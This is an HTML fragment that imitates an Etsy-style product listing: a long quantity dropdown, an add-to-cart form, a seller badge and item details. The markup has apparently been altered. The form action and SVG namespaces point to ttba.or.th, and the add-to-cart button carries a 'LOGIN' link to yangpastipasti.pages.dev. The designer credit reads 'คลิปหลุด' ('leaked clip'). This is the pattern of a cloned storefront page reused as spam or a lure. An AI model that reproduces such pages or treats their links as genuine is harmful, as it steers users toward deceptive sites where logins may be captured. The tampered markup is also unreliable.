<option value="293" >293</option>
 
<option value="294" >294</option>
 
<option value="295" >295</option>
 
<option value="296" >296</option>
 
<option value="297" >297</option>
 
<option value="298" >298</option>
 
<option value="299" >299</option>
 
<option value="300" >300</option>
 
<option value="301" >301</option>
 
<option value="302" >302</option>
 
<option value="303" >303</option>
 
<option value="304" >304</option>
 
<option value="305" >305</option>
 
<option value="306" >306</option>
 
<option value="307" >307</option>
 
<option value="308" >308</option>
 
<option value="309" >309</option>
 
<option value="310" >310</option>
 
<option value="311" >311</option>
 
<option value="312" >312</option>
 
<option value="313" >313</option>
 
<option value="314" >314</option>
 
<option value="315" >315</option>
 
<option value="316" >316</option>
 
<option value="317" >317</option>
 
<option value="318" >318</option>
 
<option value="319" >319</option>
 
<option value="320" >320</option>
 
<option value="321" >321</option>
 
<option value="322" >322</option>
 
<option value="323" >323</option>
 
<option value="324" >324</option>
 
<option value="325" >325</option>
 
<option value="326" >326</option>
 
<option value="327" >327</option>
 
<option value="328" >328</option>
 
<option value="329" >329</option>
 
<option value="330" >330</option>
 
<option value="331" >331</option>
 
<option value="332" >332</option>
 
<option value="333" >333</option>
 
<option value="334" >334</option>
 
<option value="335" >335</option>
 
<option value="336" >336</option>
 
<option value="337" >337</option>
 
<option value="338" >338</option>
 
<option value="339" >339</option>
 
<option value="340" >340</option>
 
<option value="341" >341</option>
 
<option value="342" >342</option>
 
<option value="343" >343</option>
 
<option value="344" >344</option>
 
<option value="345" >345</option>
 
<option value="346" >346</option>
 
<option value="347" >347</option>
 
<option value="348" >348</option>
 
<option value="349" >349</option>
 
<option value="350" >350</option>
 
<option value="351" >351</option>
 
<option value="352" >352</option>
 
<option value="353" >353</option>
 
<option value="354" >354</option>
 
<option value="355" >355</option>
 
<option value="356" >356</option>
 
<option value="357" >357</option>
 
<option value="358" >358</option>
 
<option value="359" >359</option>
 
<option value="360" >360</option>
 
<option value="361" >361</option>
 
<option value="362" >362</option>
 
<option value="363" >363</option>
 
<option value="364" >364</option>
 
<option value="365" >365</option>
 
<option value="366" >366</option>
 
<option value="367" >367</option>
 
<option value="368" >368</option>
 
<option value="369" >369</option>
 
<option value="370" >370</option>
 
<option value="371" >371</option>
 
<option value="372" >372</option>
 
<option value="373" >373</option>
 
<option value="374" >374</option>
 
<option value="375" >375</option>
 
<option value="376" >376</option>
 
<option value="377" >377</option>
 
<option value="378" >378</option>
 
<option value="379" >379</option>
 
<option value="380" >380</option>
 
<option value="381" >381</option>
 
<option value="382" >382</option>
 
<option value="383" >383</option>
 
<option value="384" >384</option>
 
<option value="385" >385</option>
 
<option value="386" >386</option>
 
<option value="387" >387</option>
 
<option value="388" >388</option>
 
<option value="389" >389</option>
 
<option value="390" >390</option>
 
<option value="391" >391</option>
 
<option value="392" >392</option>
 
<option value="393" >393</option>
 
<option value="394" >394</option>
 
<option value="395" >395</option>
 
<option value="396" >396</option>
 
<option value="397" >397</option>
 
<option value="398" >398</option>
 
<option value="399" >399</option>
 
<option value="400" >400</option>
 
<option value="401" >401</option>
 
<option value="402" >402</option>
 
<option value="403" >403</option>
 
<option value="404" >404</option>
 
<option value="405" >405</option>
 
<option value="406" >406</option>
 
<option value="407" >407</option>
 
<option value="408" >408</option>
 
<option value="409" >409</option>
 
<option value="410" >410</option>
 
<option value="411" >411</option>
 
<option value="412" >412</option>
 
<option value="413" >413</option>
 
<option value="414" >414</option>
 
<option value="415" >415</option>
 
<option value="416" >416</option>
 
<option value="417" >417</option>
 
<option value="418" >418</option>
 
<option value="419" >419</option>
 
<option value="420" >420</option>
 
<option value="421" >421</option>
 
<option value="422" >422</option>
 
<option value="423" >423</option>
 
<option value="424" >424</option>
 
<option value="425" >425</option>
 
<option value="426" >426</option>
 
<option value="427" >427</option>
 
<option value="428" >428</option>
 
<option value="429" >429</option>
 
<option value="430" >430</option>
 
<option value="431" >431</option>
 
<option value="432" >432</option>
 
<option value="433" >433</option>
 
<option value="434" >434</option>
 
<option value="435" >435</option>
 
<option value="436" >436</option>
 
<option value="437" >437</option>
 
<option value="438" >438</option>
 
<option value="439" >439</option>
 
<option value="440" >440</option>
 
<option value="441" >441</option>
 
<option value="442" >442</option>
 
<option value="443" >443</option>
 
<option value="444" >444</option>
 
<option value="445" >445</option>
 
<option value="446" >446</option>
 
<option value="447" >447</option>
 
<option value="448" >448</option>
 
<option value="449" >449</option>
 
<option value="450" >450</option>
 
<option value="451" >451</option>
 
<option value="452" >452</option>
 
<option value="453" >453</option>
 
<option value="454" >454</option>
 
<option value="455" >455</option>
 
<option value="456" >456</option>
 
<option value="457" >457</option>
 
<option value="458" >458</option>
 
<option value="459" >459</option>
 
<option value="460" >460</option>
 
<option value="461" >461</option>
 
<option value="462" >462</option>
 
<option value="463" >463</option>
 
<option value="464" >464</option>
 
<option value="465" >465</option>
 
<option value="466" >466</option>
 
<option value="467" >467</option>
 
<option value="468" >468</option>
 
<option value="469" >469</option>
 
<option value="470" >470</option>
 
<option value="471" >471</option>
 
<option value="472" >472</option>
 
<option value="473" >473</option>
 
<option value="474" >474</option>
 
<option value="475" >475</option>
 
<option value="476" >476</option>
 
<option value="477" >477</option>
 
<option value="478" >478</option>
 
<option value="479" >479</option>
 
<option value="480" >480</option>
 
<option value="481" >481</option>
 
<option value="482" >482</option>
 
<option value="483" >483</option>
 
<option value="484" >484</option>
 
<option value="485" >485</option>
 
<option value="486" >486</option>
 
<option value="487" >487</option>
 
<option value="488" >488</option>
 
<option value="489" >489</option>
 
<option value="490" >490</option>
 
<option value="491" >491</option>
 
<option value="492" >492</option>
 
<option value="493" >493</option>
 
<option value="494" >494</option>
 
<option value="495" >495</option>
 
<option value="496" >496</option>
 
<option value="497" >497</option>
 
<option value="498" >498</option>
 
<option value="499" >499</option>
 
<option value="500" >500</option>
 
<option value="501" >501</option>
 
<option value="502" >502</option>
 
<option value="503" >503</option>
 
<option value="504" >504</option>
 
<option value="505" >505</option>
 
<option value="506" >506</option>
 
<option value="507" >507</option>
 
<option value="508" >508</option>
 
<option value="509" >509</option>
 
<option value="510" >510</option>
 
<option value="511" >511</option>
 
<option value="512" >512</option>
 
<option value="513" >513</option>
 
<option value="514" >514</option>
 
<option value="515" >515</option>
 
<option value="516" >516</option>
 
<option value="517" >517</option>
 
<option value="518" >518</option>
 
<option value="519" >519</option>
 
<option value="520" >520</option>
 
<option value="521" >521</option>
 
<option value="522" >522</option>
 
<option value="523" >523</option>
 
<option value="524" >524</option>
 
<option value="525" >525</option>
 
<option value="526" >526</option>
 
<option value="527" >527</option>
 
<option value="528" >528</option>
 
<option value="529" >529</option>
 
<option value="530" >530</option>
 
<option value="531" >531</option>
 
<option value="532" >532</option>
 
<option value="533" >533</option>
 
<option value="534" >534</option>
 
<option value="535" >535</option>
 
<option value="536" >536</option>
 
<option value="537" >537</option>
 
<option value="538" >538</option>
 
<option value="539" >539</option>
 
<option value="540" >540</option>
 
<option value="541" >541</option>
 
<option value="542" >542</option>
 
<option value="543" >543</option>
 
<option value="544" >544</option>
 
<option value="545" >545</option>
 
<option value="546" >546</option>
 
<option value="547" >547</option>
 
<option value="548" >548</option>
 
<option value="549" >549</option>
 
<option value="550" >550</option>
 
<option value="551" >551</option>
 
<option value="552" >552</option>
 
<option value="553" >553</option>
 
<option value="554" >554</option>
 
<option value="555" >555</option>
 
<option value="556" >556</option>
 
<option value="557" >557</option>
 
<option value="558" >558</option>
 
<option value="559" >559</option>
 
<option value="560" >560</option>
 
<option value="561" >561</option>
 
<option value="562" >562</option>
 
<option value="563" >563</option>
 
<option value="564" >564</option>
 
<option value="565" >565</option>
 
<option value="566" >566</option>
 
<option value="567" >567</option>
 
<option value="568" >568</option>
 
<option value="569" >569</option>
 
<option value="570" >570</option>
 
<option value="571" >571</option>
 
<option value="572" >572</option>
 
<option value="573" >573</option>
 
<option value="574" >574</option>
 
<option value="575" >575</option>
 
<option value="576" >576</option>
 
<option value="577" >577</option>
 
<option value="578" >578</option>
 
<option value="579" >579</option>
 
<option value="580" >580</option>
 
<option value="581" >581</option>
 
<option value="582" >582</option>
 
<option value="583" >583</option>
 
<option value="584" >584</option>
 
<option value="585" >585</option>
 
<option value="586" >586</option>
 
<option value="587" >587</option>
 
<option value="588" >588</option>
 
<option value="589" >589</option>
 
<option value="590" >590</option>
 
<option value="591" >591</option>
 
<option value="592" >592</option>
 
<option value="593" >593</option>
 
<option value="594" >594</option>
 
<option value="595" >595</option>
 
<option value="596" >596</option>
 
<option value="597" >597</option>
 
<option value="598" >598</option>
 
<option value="599" >599</option>
 
<option value="600" >600</option>
 
<option value="601" >601</option>
 
<option value="602" >602</option>
 
<option value="603" >603</option>
 
<option value="604" >604</option>
 
<option value="605" >605</option>
 
<option value="606" >606</option>
 
<option value="607" >607</option>
 
<option value="608" >608</option>
 
<option value="609" >609</option>
 
<option value="610" >610</option>
 
<option value="611" >611</option>
 
<option value="612" >612</option>
 
<option value="613" >613</option>
 
<option value="614" >614</option>
 
<option value="615" >615</option>
 
<option value="616" >616</option>
 
<option value="617" >617</option>
 
<option value="618" >618</option>
 
<option value="619" >619</option>
 
<option value="620" >620</option>
 
<option value="621" >621</option>
 
<option value="622" >622</option>
 
<option value="623" >623</option>
 
<option value="624" >624</option>
 
<option value="625" >625</option>
 
<option value="626" >626</option>
 
<option value="627" >627</option>
 
<option value="628" >628</option>
 
<option value="629" >629</option>
 
<option value="630" >630</option>
 
<option value="631" >631</option>
 
<option value="632" >632</option>
 
<option value="633" >633</option>
 
<option value="634" >634</option>
 
<option value="635" >635</option>
 
<option value="636" >636</option>
 
<option value="637" >637</option>
 
<option value="638" >638</option>
 
<option value="639" >639</option>
 
<option value="640" >640</option>
 
<option value="641" >641</option>
 
<option value="642" >642</option>
 
<option value="643" >643</option>
 
<option value="644" >644</option>
 
<option value="645" >645</option>
 
<option value="646" >646</option>
 
<option value="647" >647</option>
 
<option value="648" >648</option>
 
<option value="649" >649</option>
 
<option value="650" >650</option>
 
<option value="651" >651</option>
 
<option value="652" >652</option>
 
<option value="653" >653</option>
 
<option value="654" >654</option>
 
<option value="655" >655</option>
 
<option value="656" >656</option>
 
<option value="657" >657</option>
 
<option value="658" >658</option>
 
<option value="659" >659</option>
 
<option value="660" >660</option>
 
<option value="661" >661</option>
 
<option value="662" >662</option>
 
<option value="663" >663</option>
 
<option value="664" >664</option>
 
<option value="665" >665</option>
 
<option value="666" >666</option>
 
<option value="667" >667</option>
 
<option value="668" >668</option>
 
<option value="669" >669</option>
 
<option value="670" >670</option>
 
<option value="671" >671</option>
 
<option value="672" >672</option>
 
<option value="673" >673</option>
 
<option value="674" >674</option>
 
<option value="675" >675</option>
 
<option value="676" >676</option>
 
<option value="677" >677</option>
 
<option value="678" >678</option>
 
<option value="679" >679</option>
 
<option value="680" >680</option>
 
<option value="681" >681</option>
 
<option value="682" >682</option>
 
<option value="683" >683</option>
 
<option value="684" >684</option>
 
<option value="685" >685</option>
 
<option value="686" >686</option>
 
<option value="687" >687</option>
 
<option value="688" >688</option>
 
<option value="689" >689</option>
 
<option value="690" >690</option>
 
<option value="691" >691</option>
 
<option value="692" >692</option>
 
<option value="693" >693</option>
 
<option value="694" >694</option>
 
<option value="695" >695</option>
 
<option value="696" >696</option>
 
<option value="697" >697</option>
 
<option value="698" >698</option>
 
<option value="699" >699</option>
 
<option value="700" >700</option>
 
<option value="701" >701</option>
 
<option value="702" >702</option>
 
<option value="703" >703</option>
 
<option value="704" >704</option>
 
<option value="705" >705</option>
 
<option value="706" >706</option>
 
<option value="707" >707</option>
 
<option value="708" >708</option>
 
<option value="709" >709</option>
 
<option value="710" >710</option>
 
<option value="711" >711</option>
 
<option value="712" >712</option>
 
<option value="713" >713</option>
 
<option value="714" >714</option>
 
<option value="715" >715</option>
 
<option value="716" >716</option>
 
<option value="717" >717</option>
 
<option value="718" >718</option>
 
<option value="719" >719</option>
 
<option value="720" >720</option>
 
<option value="721" >721</option>
 
<option value="722" >722</option>
 
<option value="723" >723</option>
 
<option value="724" >724</option>
 
<option value="725" >725</option>
 
<option value="726" >726</option>
 
<option value="727" >727</option>
 
<option value="728" >728</option>
 
<option value="729" >729</option>
 
<option value="730" >730</option>
 
<option value="731" >731</option>
 
<option value="732" >732</option>
 
<option value="733" >733</option>
 
<option value="734" >734</option>
 
<option value="735" >735</option>
 
<option value="736" >736</option>
 
<option value="737" >737</option>
 
<option value="738" >738</option>
 
<option value="739" >739</option>
 
<option value="740" >740</option>
 
<option value="741" >741</option>
 
<option value="742" >742</option>
 
<option value="743" >743</option>
 
<option value="744" >744</option>
 
<option value="745" >745</option>
 
<option value="746" >746</option>
 
<option value="747" >747</option>
 
<option value="748" >748</option>
 
<option value="749" >749</option>
 
<option value="750" >750</option>
 
<option value="751" >751</option>
 
<option value="752" >752</option>
 
<option value="753" >753</option>
 
<option value="754" >754</option>
 
<option value="755" >755</option>
 
<option value="756" >756</option>
 
<option value="757" >757</option>
 
<option value="758" >758</option>
 
<option value="759" >759</option>
 
<option value="760" >760</option>
 
<option value="761" >761</option>
 
<option value="762" >762</option>
 
<option value="763" >763</option>
 
<option value="764" >764</option>
 
<option value="765" >765</option>
 
<option value="766" >766</option>
 
<option value="767" >767</option>
 
<option value="768" >768</option>
 
<option value="769" >769</option>
 
<option value="770" >770</option>
 
<option value="771" >771</option>
 
<option value="772" >772</option>
 
<option value="773" >773</option>
 
<option value="774" >774</option>
 
<option value="775" >775</option>
 
<option value="776" >776</option>
 
<option value="777" >777</option>
 
<option value="778" >778</option>
 
<option value="779" >779</option>
 
<option value="780" >780</option>
 
<option value="781" >781</option>
 
<option value="782" >782</option>
 
<option value="783" >783</option>
 
<option value="784" >784</option>
 
<option value="785" >785</option>
 
<option value="786" >786</option>
 
<option value="787" >787</option>
 
<option value="788" >788</option>
 
<option value="789" >789</option>
 
<option value="790" >790</option>
 
<option value="791" >791</option>
 
<option value="792" >792</option>
 
<option value="793" >793</option>
 
<option value="794" >794</option>
 
<option value="795" >795</option>
 
<option value="796" >796</option>
 
<option value="797" >797</option>
 
<option value="798" >798</option>
 
<option value="799" >799</option>
 
<option value="800" >800</option>
 
<option value="801" >801</option>
 
<option value="802" >802</option>
 
<option value="803" >803</option>
 
<option value="804" >804</option>
 
<option value="805" >805</option>
 
<option value="806" >806</option>
 
<option value="807" >807</option>
 
<option value="808" >808</option>
 
<option value="809" >809</option>
 
<option value="810" >810</option>
 
<option value="811" >811</option>
 
<option value="812" >812</option>
 
<option value="813" >813</option>
 
<option value="814" >814</option>
 
<option value="815" >815</option>
 
<option value="816" >816</option>
 
<option value="817" >817</option>
 
<option value="818" >818</option>
 
<option value="819" >819</option>
 
<option value="820" >820</option>
 
<option value="821" >821</option>
 
<option value="822" >822</option>
 
<option value="823" >823</option>
 
<option value="824" >824</option>
 
<option value="825" >825</option>
 
<option value="826" >826</option>
 
<option value="827" >827</option>
 
<option value="828" >828</option>
 
<option value="829" >829</option>
 
<option value="830" >830</option>
 
<option value="831" >831</option>
 
<option value="832" >832</option>
 
<option value="833" >833</option>
 
<option value="834" >834</option>
 
<option value="835" >835</option>
 
<option value="836" >836</option>
 
<option value="837" >837</option>
 
<option value="838" >838</option>
 
<option value="839" >839</option>
 
<option value="840" >840</option>
 
<option value="841" >841</option>
 
<option value="842" >842</option>
 
<option value="843" >843</option>
 
<option value="844" >844</option>
 
<option value="845" >845</option>
 
<option value="846" >846</option>
 
<option value="847" >847</option>
 
<option value="848" >848</option>
 
<option value="849" >849</option>
 
<option value="850" >850</option>
 
<option value="851" >851</option>
 
<option value="852" >852</option>
 
<option value="853" >853</option>
 
<option value="854" >854</option>
 
<option value="855" >855</option>
 
<option value="856" >856</option>
 
<option value="857" >857</option>
 
<option value="858" >858</option>
 
<option value="859" >859</option>
 
<option value="860" >860</option>
 
<option value="861" >861</option>
 
<option value="862" >862</option>
 
<option value="863" >863</option>
 
<option value="864" >864</option>
 
<option value="865" >865</option>
 
<option value="866" >866</option>
 
<option value="867" >867</option>
 
<option value="868" >868</option>
 
<option value="869" >869</option>
 
<option value="870" >870</option>
 
<option value="871" >871</option>
 
<option value="872" >872</option>
 
<option value="873" >873</option>
 
<option value="874" >874</option>
 
<option value="875" >875</option>
 
<option value="876" >876</option>
 
<option value="877" >877</option>
 
<option value="878" >878</option>
 
<option value="879" >879</option>
 
<option value="880" >880</option>
 
<option value="881" >881</option>
 
<option value="882" >882</option>
 
<option value="883" >883</option>
 
<option value="884" >884</option>
 
<option value="885" >885</option>
 
<option value="886" >886</option>
 
<option value="887" >887</option>
 
<option value="888" >888</option>
 
<option value="889" >889</option>
 
<option value="890" >890</option>
 
<option value="891" >891</option>
 
<option value="892" >892</option>
 
<option value="893" >893</option>
 
<option value="894" >894</option>
 
<option value="895" >895</option>
 
<option value="896" >896</option>
 
<option value="897" >897</option>
 
<option value="898" >898</option>
 
<option value="899" >899</option>
 
<option value="900" >900</option>
 
<option value="901" >901</option>
 
<option value="902" >902</option>
 
<option value="903" >903</option>
 
<option value="904" >904</option>
 
<option value="905" >905</option>
 
<option value="906" >906</option>
 
<option value="907" >907</option>
 
<option value="908" >908</option>
 
<option value="909" >909</option>
 
<option value="910" >910</option>
 
<option value="911" >911</option>
 
<option value="912" >912</option>
 
<option value="913" >913</option>
 
<option value="914" >914</option>
 
<option value="915" >915</option>
 
<option value="916" >916</option>
 
<option value="917" >917</option>
 
<option value="918" >918</option>
 
<option value="919" >919</option>
 
<option value="920" >920</option>
 
<option value="921" >921</option>
 
<option value="922" >922</option>
 
<option value="923" >923</option>
 
<option value="924" >924</option>
 
<option value="925" >925</option>
 
<option value="926" >926</option>
 
<option value="927" >927</option>
 
<option value="928" >928</option>
 
<option value="929" >929</option>
 
<option value="930" >930</option>
 
<option value="931" >931</option>
 
<option value="932" >932</option>
 
<option value="933" >933</option>
 
<option value="934" >934</option>
 
<option value="935" >935</option>
 
<option value="936" >936</option>
 
<option value="937" >937</option>
 
<option value="938" >938</option>
 
<option value="939" >939</option>
 
<option value="940" >940</option>
 
<option value="941" >941</option>
 
<option value="942" >942</option>
 
<option value="943" >943</option>
 
<option value="944" >944</option>
 
<option value="945" >945</option>
 
<option value="946" >946</option>
 
<option value="947" >947</option>
 
<option value="948" >948</option>
 
<option value="949" >949</option>
 
<option value="950" >950</option>
 
<option value="951" >951</option>
 
<option value="952" >952</option>
</select>
</div>
 
</div>
</div>
</div>

 
<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
 
 


 
<div class="wt-display-none" id="mao-button-disabled-text-div">
<p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
You can only make an offer when buying a single item
</p>
</div>
<div data-appears-component-name="add_to_cart_form">
<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
<form action="https://ttba.or.th/" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
<input type="hidden" name="listing_id" value="4302118744" />
<input type="hidden" name="ref" value="listing_page" />
<input type="hidden" name="page_type" value="view_listing" />
<input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
<input type="hidden"
name="listing_inventory_id"
value=""
/>
<input type="hidden" name="shipping_method_id" value="" />
<input type="hidden" name="personalization" value=""/>
<input type="hidden" name="multiple_personalizations" value=""/>
<input type="hidden" name="quantity" value="1" />
<input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
<div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
<button data-clg-id="WtButton" class="wt-btn wt-btnfilled wt-width-full wt-no-wrap" type="submit">
<a style="color: #fcfcfc;" href="https://yangpastipasti.pages.dev/">LOGIN</a>

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner01" aria-live="assertive" role="alert">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
</div>
 
 
</button>
</div>
</form>

<p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
</div>
</div>
<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">



</div>

<div class="wt-mt-xs-3">
<div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
<div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
<span class="inline-svg wt-display-flex-xs"><svg xmlns="https://ttba.or.th/" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">

<g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
<g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
<g id="e2oQ4aPtn8x3">
<g id="e2oQ4aPtn8x4">
<polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
</g>
<g id="e2oQ4aPtn8x6">
<polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
</g>
</g>
</g>
</g>
<g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
<g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
<g id="e2oQ4aPtn8x9">
<polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
</g>
<g id="e2oQ4aPtn8x11">
<polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
</g>
</g>
</g>
<g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
<g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
<g id="e2oQ4aPtn8x14">
<path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/></path>
</g>
</g>
</g>
</svg></span>
</div>
<div class="wt-display-flex-xs wt-flex-direction-column-xs">

<p class="wt-text-caption">
<strong>Star Seller.</strong> ผู้ขายรายนี้ได้รับรีวิวระดับ 5 ดาวอย่างสม่ำเสมอ จัดส่งตรงเวลา และตอบข้อความทุกข้อความอย่างรวดเร็ว.
</p>
</div>
</div>
</div>
</div>
</div>

</div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">
<div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
<div data-appears-component-name="product_details">
<div id="product_details">
<div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-content-togglebtn wt-content-togglewith-icon wt-width-full wt-content-toggleflush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle" aria-expanded="true">
<span class="wt-flex-xs-auto wt-width-full wt-text-title">
<h2>
Item details
</h2>
</span>
<span class="wt-content-togglebtn__icon"></span>
 
</button>
 
<div id="product_details_content_toggle"
 class="wt-content-toggle__body"
 aria-hidden="false"
>
<div 
class="wt-mb-xs-6"
>
<div class="wt-mt-xs-2">
<h3 class="wt-text-title">Highlights</h3>
<ul
class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3"
data-selector ="product-details-highlights"
>
<div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/></path><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></path></svg></span></div>
<div class="wt-ml-xs-1 how-its-made-label-product-details">
Designed by <a href="https://ttba.or.th/" class="wt-text-link-no-underline wt-text-title"> คลิปหลุด</a>
</div>
</li>
</div>









<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"/></path><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"/></path></svg></span></div>
<div class="wt-width-full wt-max-width-full wt-ml-xs-1">
<div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-single wt-text-body-01">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggleellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="single"
aria-controls="legacy-materials-product-details"
>
<span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Read the full description</span>
</button>
</div>
 
<p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01" >
Made By | B.I
 
</p>
</div>
</div>
</li>



<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"/></circle><path d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"/></path></svg></span></div>
<div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
<p class="wt-mr-xs-1">Gift wrapping available</p>
<span class="wt-popover" data-wt-popover>
<a tabindex="0" data-wt-popover-trigger data-gift-wrap-trigger class="wt-popover__trigger wt-popover__triggerunderline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true">
<span class="wt-text-caption">See details</span>
</a>
<span id="item-highlights-gift-wrap-popover" role="tooltip" class='giftwrap-popover wt-display-none'>
<img
data-clg-id="WtImage"
class="wt-flex-xs-2 wt-rounded wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt=""
style="max-height: 150px; max-width: 150px; aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 639px) 150px, 300px"
